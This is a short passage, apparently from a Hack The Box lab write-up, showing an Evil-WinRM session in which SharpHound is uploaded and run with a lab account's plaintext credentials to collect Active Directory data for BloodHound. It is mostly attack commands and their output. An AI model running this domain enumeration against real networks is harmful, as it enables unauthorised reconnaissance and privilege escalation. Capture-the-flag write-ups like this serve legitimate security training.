 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Users\svc-alfresco\Documents\SharpHound.ps1
Data: 1226060 bytes of 1226060 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-Bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> gci
Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/20/2020   8:00 AM          12802 20200320080006_BloodHound.zip
-a----        3/20/2020   8:00 AM           8978 Rk9SRVNU.bin
-a----        3/20/2020   7:59 AM         919546 SharpHound.ps1